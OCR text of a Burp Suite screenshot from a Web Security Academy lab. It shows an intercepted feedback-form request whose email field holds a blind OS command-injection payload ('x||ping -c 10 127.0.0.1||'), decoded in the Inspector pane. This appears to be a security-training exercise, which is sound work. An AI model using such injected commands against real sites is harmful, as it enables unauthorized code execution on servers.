 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser HTTP/2
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a06005b04d5f47d810a2fce002b006a.web-security-academy.net
3 Cookie: session=77vynzqFosmOr6pWyID0ue5HlXQepwvT
4 Content-Length: 100
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=pU1iWOrnkvTPiLw8ZmA4HfgAztMs4xSB&name=James&email=email%3dx%7c%7cping%2b-c%2b10%2b127.0.0.1%7c%7c&subject
=subject&message=message
Inspector
Back
Body parameter
Name
email
Value
email%3dx%7c%7cping%2b-c%2b10%2
b127.0.0.1%7c%7c
Decoded from: URL encoding
email=x||ping+-c+10+127.0.0.1||
Decoded from: URL encoding
email=x||ping -c 10 127.0.0.1||
Cancel Apply changes
Inspector
Notes